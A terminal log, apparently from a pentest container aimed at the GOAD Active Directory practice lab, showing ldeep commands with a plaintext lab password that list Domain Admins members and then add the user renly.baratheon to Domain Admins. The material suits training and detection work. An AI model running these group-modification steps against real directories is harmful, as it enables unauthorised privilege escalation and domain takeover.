 [Nov 26, 2022 - 08:57:03 (CET)] exegol-goadv2 /workspace # ldeep ldap -u lord.varys -p '_W1sper_$' -d sevenkingdoms.local -s ldap://192.168.56.10 membersof 'Domain Admins'
robert.baratheon
cersei.lannister
Administrator
[Nov 26, 2022 - 08:57:05 (CET)] exegol-goadv2 /workspace # ldeep ldap -u lord.varys -p '_W1sper_$' -d sevenkingdoms.local -s ldap://192.168.56.10 search '(sAMAccountName=renly.baratheon)' distinguishedName
[
  {
    "distinguishedName": "CN=renly.baratheon,OU=Crownlands,DC=sevenkingdoms,DC=local",
    "dn": "CN=renly.baratheon,OU=Crownlands,DC=sevenkingdoms,DC=local"
  }
]#
[Nov 26, 2022 - 08:57:16 (CET)] exegol-goadv2 /workspace # ldeep ldap -u lord.varys -p '_W1sper_$' -d sevenkingdoms.local -s ldap://192.168.56.10 search '(sAMAccountName=Domain Admins)' distinguishedName
[
  {
    "distinguishedName": "CN=Domain Admins,CN=Users,DC=sevenkingdoms,DC=local",
    "dn": "CN=Domain Admins,CN=Users,DC=sevenkingdoms,DC=local"
  }
]#
[Nov 26, 2022 - 08:57:25 (CET)] exegol-goadv2 /workspace # ldeep ldap -u lord.varys -p '_W1sper_$' -d sevenkingdoms.local -s ldap://192.168.56.10 add_to_group "CN=renly.baratheon,OU=Crownlands,DC=sevenkingdoms,DC=local" "CN=Domain Admins,CN=Users,DC=sevenkingdoms,DC=local
"
[+] User CN=renly.baratheon,OU=Crownlands,DC=sevenkingdoms,DC=local sucessfully added to CN=Domain Admins,CN=Users,DC=sevenkingdoms,DC=local
[Nov 26, 2022 - 08:57:37 (CET)] exegol-goadv2 /workspace # ldeep ldap -u lord.varys -p '_W1sper_$' -d sevenkingdoms.local -s ldap://192.168.56.10 membersof 'Domain Admins'
renly.baratheon
robert.baratheon
cersei.lannister
Administrator